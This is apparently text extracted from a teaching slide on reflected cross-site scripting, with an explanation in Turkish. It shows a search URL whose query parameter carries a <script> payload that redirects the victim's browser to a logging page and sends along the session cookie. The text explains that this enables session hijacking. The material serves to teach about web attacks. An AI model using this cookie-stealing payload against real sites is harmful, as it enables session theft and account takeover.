 Reflected XSS
Cihan Ozhan
https://cihanozhan.com/articles?q=data+science
...
We found the following results for “data science”
...
https://cihanozhan.com/articles?q=<script>document.location='https://cihanozhan.com/log.aspx?c=' +
encodeURIComponent(document.cookie)</script>
...
We found the following results for “<script>document.location='https://cihanozhan.com/log.aspx?c=' +
document.cookie</script>”:
Saldırganın kötü amaçlı kodunu içeren <script> HTML etiketi, cihanozhan.com(session tokens) için session cookie’ler
dahil olmak üzere mevcut cookie değerlerini okumak için kurbanın tarayıcısını saldırgan tarafından kontrol edilen bir web sitesine yönlendirir.
Bu, çeşitli session hijacking saldırılarına yol açar.